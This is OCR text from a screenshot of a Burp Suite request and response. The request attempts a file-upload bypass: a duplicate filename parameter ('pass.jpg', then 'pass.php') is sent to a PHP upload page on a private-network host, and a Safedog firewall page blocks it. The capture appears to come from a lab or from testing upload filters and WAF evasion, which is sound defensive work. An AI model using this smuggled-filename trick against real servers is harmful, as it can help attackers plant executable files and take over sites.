 Send Cancel < ▼ > ▼ Target: http://192.168.2.194
Request
Pretty Raw \n Actions
1 POST /uptest/u.php HTTP/1.1
2 Host: 192.168.2.194
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.194
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzr3Mkg2BxTVPCu4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.194/uptest/u.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
16 Content-Disposition: form-data; name="upfile"; filename="pass.jpg"; filename="pass.php"
17 Content-Type: image/jpeg
18
19 pass1
20 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4--
25
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
您请求的页面包含一些不合理的内容，已被网站管理员设
置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或
INSPECTOR
5,347 bytes | 233 millis